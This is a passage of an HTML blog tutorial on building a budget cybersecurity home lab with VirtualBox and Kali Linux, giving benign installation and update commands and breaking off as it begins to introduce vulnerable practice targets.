



<file: posts/home-lab-setup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>Building a Cybersecurity Home Lab on a Budget — Aimad Ul Islam</title>
  <meta name="description" content="You don't need expensive hardware or software to build a professional cybersecurity lab. This guide covers everything: VirtualBox, free vulnerable VMs, DFIR tools, and network simulation — all free."/>
  <meta name="keywords" content="home-lab, virtualbox, lab-setup, beginners, free-tools, cybersecurity, dfir, penetration testing, kali linux, metasploitable"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/home-lab-setup.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="Building a Cybersecurity Home Lab on a Budget"/>
  <meta property="og:description" content="You don't need expensive hardware or software to build a professional cybersecurity lab. This guide covers everything: VirtualBox, free vulnerable VMs, DFIR tools, and network simulation — all free."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/home-lab-setup.html"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-06-15"/>
  <meta property="article:section" content="Cybersecurity"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Building a Cybersecurity Home Lab on a Budget"/>
  <meta name="twitter:description" content="You don't need expensive hardware or software to build a professional cybersecurity lab. This guide covers everything: VirtualBox, free vulnerable VMs, DFIR tools, and network simulation — all free."/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Building a Cybersecurity Home Lab on a Budget",
    "description": "You don't need expensive hardware or software to build a professional cybersecurity lab. This guide covers everything: VirtualBox, free vulnerable VMs, DFIR tools, and network simulation — all free.",
    "author": {"@type": "Person", "name": "Aimad Ul Islam", "url": "https://aimadulislam.dpdns.org"},
    "datePublished": "2026-06-15",
    "dateModified": "2026-06-18",
    "url": "https://aimadulislam.dpdns.org/posts/home-lab-setup.html",
    "publisher": {"@type": "Person", "name": "Aimad Ul Islam"}
  }
  </script>

  <!-- Favicon -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts & CSS -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>

<!-- Background Elements -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- Navigation -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../blog.html" class="active">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><div class="status-dot" aria-hidden="true"></div><span class="status-text">Available for Internship</span></div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode"><i class="fa-solid fa-moon" aria-hidden="true"></i></button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle menu"><span></span><span></span><span></span></button>
</nav>

<div class="mobile-nav" id="mobNav">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- Article Hero -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <span aria-current="page">Home Lab Setup</span>
    </nav>

    <!-- Hero Image placeholder -->
    <div class="article-hero-img-wrap" style="max-height:380px;background:linear-gradient(135deg,rgba(0,212,255,0.06),rgba(124,58,237,0.08));display:flex;align-items:center;justify-content:center;font-size:6rem;min-height:200px;">
      🏠
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats">
        <span class="tag tag-cyber">Cybersecurity</span>
        <span class="tag tag-tut">Tutorials</span>
        <span class="tag tag-tut">Personal Projects</span>
      </div>
      <h1 class="article-title">Building a Cybersecurity Home Lab on a Budget</h1>
      <p class="article-subtitle">Everything you need for a fully functional hacking and forensics lab — free or under $20.</p>
      <div class="article-meta" role="contentinfo" aria-label="Article information">
        <div class="article-meta-item"><i class="fa-solid fa-user" aria-hidden="true"></i><span><strong>Aimad Ul Islam</strong></span></div>
        <div class="article-meta-item"><i class="fa-regular fa-calendar" aria-hidden="true"></i><span>June 15, 2026</span></div>
        <div class="article-meta-item"><i class="fa-solid fa-rotate" aria-hidden="true"></i><span>Updated: June 18, 2026</span></div>
        <div class="article-meta-item"><i class="fa-regular fa-clock" aria-hidden="true"></i><span id="reading-time-val">10 min read</span></div>
      </div>
      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-tut">home-lab</span>
        <span class="tag tag-tut">virtualbox</span>
        <span class="tag tag-tut">lab-setup</span>
        <span class="tag tag-tut">beginners</span>
        <span class="tag tag-tut">free-tools</span>
      </div>
    </header>
  </div>
</div>

<!-- Main Content -->
<main>
  <section style="padding-top:2rem;">
    <div class="container">
      <div class="article-layout">

        <!-- Article Body -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i> Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">Introduction</a></li>
              <li class="toc-item"><a href="#what-you-need">What You Need</a></li>
              <li class="toc-item"><a href="#install-virtualbox">Step 1: Install VirtualBox</a></li>
              <li class="toc-item"><a href="#kali-linux">Step 2: Choose Your Attack OS (Kali Linux)</a></li>
              <li class="toc-item"><a href="#vulnerable-targets">Step 3: Add Vulnerable Targets</a></li>
              <li class="toc-item"><a href="#network-config">Step 4: Configure the Network</a></li>
              <li class="toc-item"><a href="#dfir-tools">Step 5: Install DFIR & Analysis Tools</a></li>
              <li class="toc-item"><a href="#practice">Step 6: Start Practising</a></li>
              <li class="toc-item"><a href="#next-steps">Next Steps & Enhancements</a></li>
            </ol>
          </nav>

          <!-- Article Body Text -->
          <div class="article-body">

            <h2 id="intro">Introduction</h2>
            <p>One of the most common questions I get from people starting in cybersecurity is: <em>“Do I need expensive hardware to practise?”</em> The answer is a resounding <strong>no</strong>. With free software like VirtualBox and a handful of purpose‑built virtual machines, you can build a fully functional cybersecurity lab that rivals professional training environments — and it costs you absolutely nothing.</p>
            <p>In this guide, I’ll walk you through exactly what I use in my own lab. You’ll learn how to set up an attack machine (Kali Linux), a vulnerable target (Metasploitable), a web app for practice (DVWA), and even add DFIR tools for forensics and incident response. By the end, you’ll have a safe, isolated playground where you can experiment, break things, and learn without any risk.</p>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Why a Lab?</div>
                <div class="callout-body">A home lab is the safest place to learn offensive and defensive techniques. It’s fully under your control, and you never have to worry about accidentally scanning or attacking systems you don’t own.</div>
              </div>
            </div>

            <h2 id="what-you-need">What You Need</h2>
            <p>Here’s the minimal hardware and software required. You probably already have everything on this list:</p>
            <ul>
              <li><strong>Computer</strong> with at least 8 GB of RAM (16 GB recommended) and a 64‑bit processor with virtualization support (VT‑x / AMD‑V).</li>
              <li><strong>50 GB</strong> of free disk space (more if you plan to store many VMs).</li>
              <li><strong>VirtualBox</strong> – free hypervisor available for Windows, macOS, and Linux.</li>
              <li><strong>Internet connection</strong> to download the VMs and tools.</li>
              <li><strong>Patience</strong> – the most important ingredient.</li>
            </ul>

            <h2 id="install-virtualbox">Step 1: Install VirtualBox</h2>
            <p>VirtualBox is the foundation of your lab. It’s open‑source and runs on all major operating systems.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Download & Install VirtualBox</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Go to: https://www.virtualbox.org/wiki/Downloads
# Download the appropriate installer for your host OS
# Run the installer and accept all defaults

# Verify installation (in terminal, if on Linux):
virtualbox --version
# Example output: 7.0.20r162988

# On Windows, you can check via 'where virtualbox' or open VirtualBox from the Start menu.</code></pre>
            </div>

            <h2 id="kali-linux">Step 2: Choose Your Attack OS (Kali Linux)</h2>
            <p>Kali Linux is the industry‑standard penetration testing distribution. Instead of a full ISO install, download the pre‑built VirtualBox appliance from the official Kali website – it’s ready to import.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Import Kali Linux VM</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># 1. Download the .ova file from: https://www.kali.org/get-kali/#kali-virtual-machines
#    Choose "VirtualBox" (around 4 GB)

# 2. In VirtualBox, go to File → Import Appliance
#    Select the .ova file and click Import

# 3. After import, start the VM.
#    Default credentials: kali / kali

# 4. Immediately change the default password:
passwd

# 5. Update the system:
sudo apt update && sudo apt upgrade -y</code></pre>
            </div>

            <div class="callout callout-success">
              <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Kali is Ready</div>
                <div class="callout-body">You now have a full‑fledged offensive security platform with hundreds of tools pre‑installed – from Nmap and Metasploit to Burp Suite and Wireshark.</div>
              </div>
            </div>

            <h2 id="vulnerable-targets">Step 3: Add Vulnerable Targets</h2>
            <p>To practise attacks, you need a target that is deliberately vulnerable. Two of the best free options are <strong>Metasploitable 2</strong> and <strong>DVWA</strong>.</p>

            <div class="code-block-wrap">
